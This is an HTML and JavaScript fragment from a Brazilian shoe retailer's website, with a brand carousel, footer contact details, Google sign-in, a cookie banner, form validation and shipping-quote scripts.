									 <a href="//zapatapremium.com.br/marca/boardwalk">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/boardwalk.png" width="120" alt="BoardWalk" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/albanese">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/albanese_studio.png" width="120" alt="Albanese" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/rider">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/rider.png" width="120" alt="Rider" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/grendene-kids">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/grendene kids.png" width="120" alt="Grendene Kids" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/mariotta">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/Mariotta.png" width="120" alt="Mariotta" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/opanka">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/opanka.png" width="120" alt="Opanka" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/boa-onda">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/boa onda.png" width="120" alt="Boa Onda" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/mary-jane">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/logo-mary-j.png" width="120" alt="Mary Jane" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/penalty">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/penalty.png" width="120" alt="Penalty" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/democrata">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/democrataa.png" width="120" alt="Democrata" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/gooc">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/gooc.png" width="120" alt="Gooc" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/dijean">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/dijean.png" width="120" alt="Dijean" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/pe-com-pe">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/pcp.png" width="120" alt="Pé com Pé" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/modare">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/modare.png" width="120" alt="Modare" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/umbro">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/umbro.png" width="120" alt="Umbro" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/ranger">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/logo Ranger.png" width="120" alt="Ranger" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/ipanema">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/ipanema.png" width="120" alt="Ipanema" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/actvitta">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/actvitta.png" width="120" alt="Actvitta" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/bouts">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/bouts.png" width="120" alt="Bouts" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/mormaii">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/logo-mormaii___9ba66135a85bee9e47f9baaa2c77e730.png" width="120" alt="Mormaii" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/zapata">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/zapata.png" width="120" alt="Zapata" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/pegada">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/pegada.png" width="120" alt="Pegada" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/pipper">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/PIPPER.png" width="120" alt="Pipper" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/west-coast">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/WhatsApp-Image-2024-07-25-at-10.30.png" width="120" alt="West Coast" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/havaianas">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/havaianas.png" width="120" alt="Havaianas" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/grendha">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/grendha.png" width="120" alt="Grendha" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/via-marte">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/via marte.png" width="120" alt="Via Marte" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/dray">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/dray.png" width="120" alt="Dray" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/kidy-play">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/correto.png" width="120" alt="Kidy Play" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/rhumell">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/rhumel.png" width="120" alt="Rhumell" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/bad-boy">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/bad boy.png" width="120" alt="Bad Boy" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/selene">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/selene.png" width="120" alt="Selene" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/moleca">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/moleca.png" width="120" alt="Moleca" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/lupo">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/lupo.png" width="120" alt="Lupo" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/vizzano">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/vizzano.png" width="120" alt="Vizzano" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/molekinho">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/molekinho.png" width="120" alt="Molekinho" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/zap-kids">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/zapkids.png" width="120" alt="Zap Kids" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/trifil">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/TriFil-logo-0239739CED-seeklogo.com.png" width="120" alt="Trifil" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/top-model">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/top model.png" width="120" alt="Top Model" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/terra-agua">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/terra e agua.png" width="120" alt="Terra&Agua" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/jota-pe">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/jota pe.png" width="120" alt="Jota Pe" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/zaxy">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/zaxy.png" width="120" alt="Zaxy" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/ramarim">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/ramarim.png" width="120" alt="Ramarim" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/tic-tac">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/tictac.png" width="120" alt="Tic Tac" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/rainha">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/rainha-_1_.png" width="120" alt="Rainha" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/duratti">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/duratti.png" width="120" alt="Duratti" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/adrun">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/eedb4da6-6fc0-471d-ae41-4ba01a9c98cb (1).png" width="120" alt="Adrun" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/kolosh">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/kolosh.png" width="120" alt="Kolosh" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/bella-blue">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/LogoBellaBluepremium.png" width="120" alt="Bella Blue" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/calvest">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/calvest.png" width="120" alt="Calvest" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/mooncity">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/mooncity.png" width="120" alt="Mooncity" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/topper">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/topper.png" width="120" alt="Topper" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/gum">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/gum.png" width="120" alt="Gum" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/citadina">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/citadina.png" width="120" alt="Citadina" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/azaleia">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/azaleia.png" width="120" alt="Azaléia" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/derby">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/derby.png" width="120" alt="Derby" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/pingo-doce">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/pingo doce.png" width="120" alt="Pingo Doce" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/puma">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/puma-logo.png" width="120" alt="Puma" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/cartago">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/cartago.png" width="120" alt="Cartago" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/br-sport">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/br sport.png" width="120" alt="Br Sport" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/meianyl">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/logo MeiAnyl.png" width="120" alt="MeiAnyl" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/piccadilly">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/piccadilly.png" width="120" alt="Piccadilly" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/molekinha">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/molekinha.png" width="120" alt="Molekinha" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/ferracini">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/sac-0800-ferracini.png" width="120" alt="Ferracini" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/kappa">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/kappa.png" width="120" alt="Kappa" />
									 </a>
									</div></div>
					<div class="clear"></div>
					<div class="pagination"></div>
					</div><br>
  
<script>
var swiper = new Swiper('.marcas-container', {
	loop: true,
	slidesPerView: 6,
	spaceBetween: 20,
	autoplay: {
        delay: 2500,
        disableOnInteraction: false,
      },
	breakpoints: {
        1024: {
          slidesPerView: 4,
          spaceBetween: 40,
        },
        768: {
          slidesPerView: 3,
          spaceBetween: 30,
        },
        640: {
          slidesPerView: 2,
          spaceBetween: 20,
        },
        320: {
          slidesPerView: 2,
          spaceBetween: 10,
        }
      }
});
</script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.js"></script>

<!-- FOOTER -->
<div class="footer-wrapper style-0">
	<footer class="type-1">
		<div class="footer-columns-entry">
			<div class="row">
				<div class="col-md-4">
					<img class="footer-logo" src="//zapatapremium.com.br/imagens/logo.png" alt="" style="max-width: 250px;" />
					<div class="footer-description" align="justify">
					A Zapata Premium é uma empresa do Grupo Zapata, há mais de 50 anos no mercado de calçados, com lojas de Varejo e Distribuidora Atacadista das melhores e maiores fabricas de calçados do Brasil, como Havaianas, Grendene, Beira Rio, Azaléia, Olympikus e muitas outras.					</div>
					<!--
					<div class="footer-address"><a href="/nossas-lojas"><b>Conheça todas as nossas lojas</b></a>
					</div>
					-->
					<div class="clear"></div>
				</div>
				<div class="col-md-3">
					<h3 class="column-title"></h3>
					<ul class="column" style="font-weight: bold;">
						<li><a href="//zapatapremium.com.br/sobre-a-zapata">Sobre a Zapata</a></li>
						<li><a href="//zapatapremium.com.br/como-funciona">Como funciona a Zapata Premium?</a></li>						
						<li><a href="//zapatapremium.com.br/como-comprar">Como Comprar?</a></li>
						<li><a href="//zapatapremium.com.br/caixa-fechada">10% de Desconto em Produtos</a></li>
						<!-- <li><a href="//zapatapremium.com.br/vantagens-do-aplicativo">Vantagens do Aplicativo</a></li> -->
						<li><a href="//zapatapremium.com.br/formas-de-envio">Formas de Envio</a></li>
						<li><a href="//zapatapremium.com.br/formas-de-pagamento">Formas de Pagamento</a></li>
						<li><a href="//zapatapremium.com.br/trocas-e-devolucoes">Trocas e Devoluções</a></li>
						<li><a href="//zapatapremium.com.br/politica-de-privacidade">Privacidade e Segurança</a></li>
					</ul>
					<div class="clear"></div>
				</div>
				<div class="col-md-2">
					<h3 class="column-title">Dados da Empresa</h3>
					<div class="footer-description"><b>Razão Social:</b><br> Calçados Zapata Eireli</div>
					<div class="footer-description"><b>CNPJ:</b> 62.508.312/0002-49</div>
					<div class="footer-description"><b>Inscrição Estadual:</b> 109.022.461.110</div>

					<div class="clear"></div>
				</div>
				<div class="clearfix visible-sm-block"></div>
				<div class="col-md-3">
					<h3 class="column-title">Atendimento</h3>
					<div class="footer-description">atendimento@zapatapremium.com.br</div>
					<div class="footer-description">WhatsApp: (11) 94311-5718</div>
					<div class="footer-description">SAC:  (11) 5594-3189</div>
					<div class="footer-description">De segunda à sexta: 8:00 às 18:00 |</div>
					<div class="clear"></div>
				</div>
			</div>
		</div>
		<div class="footer-bottom-navigation">
			<div class="cell-view">
			    <h4 align="left">Formas de Envio</h4><br>
				<div class="footer-links">
					<img src="//zapatapremium.com.br/imagens/envios.png" alt="Formas de Envio" />					
					<img src="//zapatapremium.com.br/imagens/correios-rodonaves.png" alt="Formas de Envio" height="30" />
					<img src="//zapatapremium.com.br/imagens/correios-tnt.png" alt="Formas de Envio" height="30" />
					<img src="//zapatapremium.com.br/imagens/correios-luna.png" alt="Formas de Envio" height="30" />
				</div>
			</div>
			<div class="cell-view">
			    <h4 align="center">Site Seguro</h4><br>
				<div align="center">					
					<a href="https://www.compreconfie.com.br/111211" target="_blank" data-noop="redir(this.href);">
                        <img src="https://selo.compreconfie.com.br/reputation/111211.png">
                    </a>
					<a href="https://transparencyreport.google.com/safe-browsing/search?url=https://zapatapremium.com.br/" target="_blank" class="selos" title="Site Seguro">
					<img src="//zapatapremium.com.br/imagens/site-seguro.png" alt="Site Seguro" width="115" />
					</a>
				</div>
			</div>
			<div class="cell-view">
			    <h4 align="right">Formas de Pagamento</h4><br>
				<div class="payment-methods">				
				<img src="//zapatapremium.com.br/imagens/pagamentos.png" alt="Formas de Pagamento" />
				</div>
			</div>
		</div>
		<div class="footer-copyright-wrapper">
			<div class="copyright">Desenvolvido por <a href="https://zeroseum.com" target="_blank" title="Zeros e Um - Desenvolvimento">Paulo Brandão - Zeros e Um</a>.</div>
		</div>
	</footer>
</div>
          
            </div>

        </div>
        <div class="clear"></div>

    </div>
	
    

    
    <div id="url_redirect"></div> 

	
    <script src="https://apis.google.com/js/api:client.js"></script>
	<script>
		var googleUser = {};
		var startApp = function() {
			gapi.load('auth2', function(){
			// Retrieve the singleton for the GoogleAuth library and set up the client.
			auth2 = gapi.auth2.init({
				client_id: '161761363441-1d4n0quhmisk8hppu5213qn3bj4irsrs.apps.googleusercontent.com',
				cookiepolicy: 'single_host_origin',
					scope: 'email'  
				// Request scopes in addition to 'profile' and 'email'
				//scope: 'additional_scope'
			});
			attachSignin(document.getElementById('customBtn'));
			});
		};

	  function signOut() {
		var auth2 = gapi.auth2.getAuthInstance();
		auth2.signOut().then(function () {
		  //console.log('Usuário deslogado.');
		});
	  }

	  function attachSignin(element) {
		var auth2 = gapi.auth2.getAuthInstance();
		auth2.attachClickHandler(element, {},
			function(googleUser) {
				var profile     = googleUser.getBasicProfile();
				var url_redirect= $("#url_redirect").html();
				$.ajax({
					//Função AJAX
					url:"//zapatapremium.com.br/api/google.php",//Arquivo php
					type:"post",				//Método de envio
					data: "id="+profile.getId()+"&name="+profile.getName()+"&email="+profile.getEmail()+"&picture="+profile.getImageUrl(),	//Dados
					dataType: 'json', /* Tipo de transmissão */
					complete: function(data) {
						if(data.responseText=="1"){
							window.location.href = "//zapatapremium.com.br/";
						}else{
							var link = data.responseText.split('zapatapremium.com.br/');
							var link = link[1].replace("'>", '');
							window.location.href = "//zapatapremium.com.br/"+link;
						}
					}
				})	
			}, function(error) {
				console.log(error);
			  $('#errolog').show();		//Informa o erro
			  $("#errolog").html('Autenticação não confirmada pelo Google.');
			});
	  }
	  startApp();
	</script> 
    <script src="//zapatapremium.com.br/js/jquery-2.1.3.min.js"></script>
    <script src="//zapatapremium.com.br/js/idangerous.swiper.min.js"></script>
    <script src="//zapatapremium.com.br/js/global.js"></script>

    <!-- custom scrollbar -->
    <script src="//zapatapremium.com.br/js/jquery.mousewheel.js"></script>
    <script src="//zapatapremium.com.br/js/jquery.jscrollpane.min.js"></script>
    
    <!-- Autocomplete -->
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js"></script>
  
   
    <script src="//zapatapremium.com.br/js/easyzoom.js"></script>
	<script>
		// Instantiate EasyZoom instances
		var $easyzoom = $('.easyzoom').easyZoom();
		// Setup thumbnails example
		var api1 = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom');
		$('.thumbnails').on('click', 'a', function(e) {
			var $this = $(this);
			e.preventDefault();
			api1.swap($this.data('standard'), $this.attr('href'));
		});
	</script>

		<div class="row" id="boxNoticeCookies" style="display:none;background: #1976D2; padding: 25px; color: #fff; position: fixed; bottom: 0px; width: 100%; margin: 0px; font-size: 13px;z-index:10;">
	<div class="col-md-8">
		A <b>Zapata Premium</b> utiliza cookies para fornecer uma melhor experiência na sua navegação, bem como personalizar os serviços de marketing às suas necessidades. Os cookies coletados são utilizados para as finalidades descritas em nossa
		<a href="/politica-de-privacidade" style="color:#f1f1f1" target=_blank>Política de Privacidade e Cookies.</a>
	</div>
	<div style="text-align: right;" class="col-md-4">
		<button style="width: 125px;cursor:pointer;border-radius:0px;color:#1976D2;background:#fff;font-size:14px;margin-bottom:10px;margin-top:10px;"" id='allowAllCookies' class="btn btn-default">Aceitar todos</button>
		<button style="width: 125px;cursor:pointer;border-radius:0px;color:#1976D2;background:#fff;font-size:14px;margin-left:20px;margin-bottom:10px;margin-top:10px;" id='disableAllCookies' class="btn btn-default">Recusar todos</button>
	</div>
	<script>
		$(document).ready(function(){ 
			$('#boxNoticeCookies').fadeIn('slow');
			$('#allowAllCookies').click(function(){ $.post('/api/allowCookies.php',{ allowCookies:true}, function(){ $('#boxNoticeCookies').fadeOut(); }); });
			$('#disableAllCookies').click(function(){ $.post('/api/allowCookies.php',{ allowCookies:false, UltimosVisualizados: 'null' }, function(){ $('#boxNoticeCookies').fadeOut(); }); });
		});
	</script>
	</div>
	    
    <script type="text/javascript">
		
		window.onload = function(){
			// Deixa o elemento clicado ao carregar a página	
			//document.getElementById('clique').click();	
			//document.getElementsByClassName('clique_para_abrir').click();

			// Limpa os links do menu no celular	
			var width = window.innerWidth;
			if(width < 1000){
				$('.menu_item').attr("href", "#");
			}
					}
		
	</script>		
					
	<!-- Máscara Cadastro -->
	<script src="//zapatapremium.com.br/js/jquery.mask.min.js"></script>
	<script>		
	$("#cad-tel").mask("(00) 0000-00009");	
	var options = {
		onKeyPress: function (cpf, ev, el, op) {
			var masks = ['000.000.000-000', '00.000.000/0000-00'],
				mask = (cpf.length > 14) ? masks[1] : masks[0];
			el.mask(mask, op);
		}
	}
	$('#cad-doc').mask('000.000.000-000', options);
	$('#cad-doc').keyup(function(){
		var caracteres = $('#cad-doc').val();
		if(caracteres.length == 14){
			var valida = valida_cpf($('#cad-doc').val());
		}
		if(caracteres.length == 18){
			var valida = valida_cnpj($('#cad-doc').val());
		}
     	if(valida == true){
			$('#cad-doc').removeClass("invalido");
			$('#cad-doc').addClass("valido");
		}else{
			$('#cad-doc').removeClass("valido");
			$('#cad-doc').addClass("invalido");
		}
  	});
		
		
	$("#inc-tel").mask("(00) 0000-00009");	
	var options = {
		onKeyPress: function (cpf, ev, el, op) {
			var masks = ['000.000.000-000', '00.000.000/0000-00'],
				mask = (cpf.length > 14) ? masks[1] : masks[0];
			el.mask(mask, op);
		}
	}
	$('#inc-doc').mask('000.000.000-000', options);
	$('#inc-doc').keyup(function(){
		var caracteres = $('#inc-doc').val();
		if(caracteres.length == 14){
			var valida = valida_cpf($('#inc-doc').val());
		}
		if(caracteres.length == 18){
			var valida = valida_cnpj($('#inc-doc').val());
		}
     	if(valida == true){
			$('#inc-doc').removeClass("invalido");
			$('#inc-doc').addClass("valido");
		}else{
			$('#inc-doc').removeClass("valido");
			$('#inc-doc').addClass("invalido");
		}
  	});	
	
	$('#cad-senha1').keyup(function(){
		var senha1 = $('#cad-senha1').val();
		if(senha1.length >= 6){
			$('#cad-senha1').removeClass("invalido");
			$('#cad-senha1').addClass("valido");
		}else{
			$('#cad-senha1').removeClass("valido");
			$('#cad-senha1').addClass("invalido");
		}
	});	
	$('#cad-senha2').keyup(function(){
		var senha1 = $('#cad-senha1').val();
		var senha2 = $('#cad-senha2').val();
		if(senha1 == senha2){
			$('#cad-senha2').removeClass("invalido");
			$('#cad-senha2').addClass("valido");
		}else{
			$('#cad-senha2').removeClass("valido");
			$('#cad-senha2').addClass("invalido");
		}
	});
	
	$('#cotar-cep').mask('00000-000');
	$('#cotar-cep').keyup(function(){
		
		var cep   = $('#cotar-cep').val();
		var itens = $('.subtotal').val().replace(/[^0-9]/g,'');
		
		if(cep.length >= 9 || itens > 0){
			$('#cotar-cep').removeClass("invalido");
			$('#cotar-cep').addClass("valido");
			$("#cotando").fadeIn('fast');
			
			   $.ajax({
					url:"//zapatapremium.com.br/api/frete_gratis.php",
						type:"POST",
						data: "cep="+cep,
						dataType: 'json',
						success: function (data){
							if(data.frete_gratis == false){
								
								let quantFretes = 0
								function verificarQuant(){
									if (quantFretes==6){
										$("#cotando").fadeOut('slow');
									}
								}
								
								$("#correios-gratis").hide();
								$("#opcoes-de-frete").fadeIn('fast');
								$("#correios-erro").hide();
								$.ajax({
									url:"//zapatapremium.com.br/api/correios.php",
									type:"POST",
									data: "cep="+cep,
									dataType: 'json',
									success: function (data){

										//console.log(data);

										if(data.success == 1){						
											$("#correios-info").hide();

											if(data.pac_valor != 'R$ 0,00' && data.pac_valor != ''){
												$("#correios-pac").show();
												$("#valor-pac").html(data.pac_valor);
												$("#prazo-pac").html(data.pac_prazo);
												$("#info-pac").html(data.pac_info);
												$("#correios-erro").hide();
											}else{ $("#correios-pac").hide(); }

											if(data.sedex_valor != 'R$ 0,00' && data.sedex_valor != ''){
												$("#correios-sedex").show();
												$("#valor-sedex").html(data.sedex_valor);
												$("#prazo-sedex").html(data.sedex_prazo);
												$("#info-sedex").html(data.sedex_info);
												$("#correios-erro").hide();
											}else{ $("#correios-sedex").hide(); }

											if(data.info != ''){
												$("#correios-info").show();	
												$("#observacao").html(data.info);
											}

										}else{
											$("#correios-pac").hide();
											$("#correios-sedex").hide();
											$("#msg-erro").html(data.json.erro_msg);
											$("#correios-erro").show();
										}
									},
									complete: function(){
										quantFretes++
										verificarQuant()
									}
								})

								$.ajax({
									url:"//zapatapremium.com.br/api/tnt.php",
										type:"POST",
										async: true,
										cache: false,
										timeout: 20000,
										data: "cep="+cep,
										dataType: 'json',
										success: function (data){

											if(data.valor != 'R$ 0,00' && data.valor != ''){
													$("#correios-tnt").show();
													$("#valor-tnt").html(data.valor);
													$("#prazo-tnt").html(data.prazo);
											}else{ $("#correios-tnt").hide(); }
										},
										complete: function(){
											quantFretes++
											verificarQuant()
										}
									
								})
								
								$.ajax({
									url:"//zapatapremium.com.br/api/braspress.php",
										type:"POST",
										async: true,
										cache: false,
										timeout: 20000,
										data: "cep="+cep,
										dataType: 'json',
										success: function (data){

											if(data.valor != 'R$ 0,00' && data.valor != ''){
													$("#correios-braspress").show();
													$("#valor-braspress").html(data.valor);
													$("#prazo-braspress").html(data.prazo);
											}else{ $("#correios-braspress").hide(); }
										},
										complete: function(){
											quantFretes++
											verificarQuant()
										}
									
								})
								
								$.ajax({
									url:"//zapatapremium.com.br/api/rodonaves.php",
										type:"POST",
										async: true,
										cache: false,
										timeout: 20000,
										data: "cep="+cep,
										dataType: 'json',
										success: function (data){

											if(data.valor != 'R$ 0,00' && data.valor != '' && data.valor != 'R$ '){
													$("#correios-rodonaves").show();
													$("#valor-rodonaves").html(data.valor);
													$("#prazo-rodonaves").html(data.prazo);
											}else{ $("#correios-rodonaves").hide(); }
										},
										complete: function(){
											quantFretes++
											verificarQuant()
										}
									
								})
								
								$.ajax({
									url:"//zapatapremium.com.br/api/luna.php",
										type:"POST",
										async: true,
										cache: false,
										timeout: 20000,
										data: "cep="+cep,
										dataType: 'json',
										success: function (data){
											
											//console.log(data);
											
											if(data.valor != 'R$ 0,00' && data.valor != '' && data.valor != 'R$ '){
													$("#correios-luna").show();
													$("#valor-luna").html(data.valor);
													$("#prazo-luna").html(data.prazo);
											}else{ $("#correios-luna").hide(); }
										},
										complete: function(){
											quantFretes++
											verificarQuant()
										}
									
								})
								
								
								$.ajax({
									url:"//zapatapremium.com.br/api/jamef.php",
										type:"POST",
										async: true,
										cache: false,
										timeout: 20000,
										data: "cep="+cep,
										dataType: 'json',
										success: function (data){
											
											//console.log(data);
											
											if(data.valor != 'R$ 0,00' && data.valor != '' && data.valor != '0,00' && data.valor != 'R$ '){
													$("#correios-jamef").show();
													$("#valor-jamef").html(data.valor);
													$("#prazo-jamef").html(data.prazo);
											}else{ $("#correios-jamef").hide(); }
										},
										complete: function(){
											quantFretes++
											verificarQuant()
										}
									
								})
								
								
								
							}else{
								$("#correios-gratis").show();
								$("#valor-gratis").html(data.valor);
								$("#prazo-gratis").html(data.prazo);
								$("#cotando").fadeOut('slow');
							}
						}
				   
			    })		
				return false;
			
		}else{
			$("#opcoes-de-frete").fadeOut('slow');
			$('#cotar-cep').removeClass("valido");
			$('#cotar-cep').addClass("invalido");
			$('.frete-carrinho').hide();
			
		}
		
		
		
	});	
		

	function calc_digitos_posicoes( digitos, posicoes = 10, soma_digitos = 0 ) {
		digitos = digitos.toString();
		for ( var i = 0; i < digitos.length; i++  ) {
			soma_digitos = soma_digitos + ( digitos[i] * posicoes );
			posicoes--;
			if ( posicoes < 2 ) {
				posicoes = 9;
			}
		}
		soma_digitos = soma_digitos % 11;
		if ( soma_digitos < 2 ) {
			soma_digitos = 0;
		} else {
			soma_digitos = 11 - soma_digitos;
		}
		var cpf = digitos + soma_digitos;
		return cpf;
	}
		
	function valida_cpf( valor ) {
		valor = valor.toString();
		valor = valor.replace(/[^0-9]/g, '');
		var digitos = valor.substr(0, 9);
		var novo_cpf = calc_digitos_posicoes( digitos );
		var novo_cpf = calc_digitos_posicoes( novo_cpf, 11 );
		if ( novo_cpf === valor ) {
			return true;
		} else {
			return false;
		}
	}
		
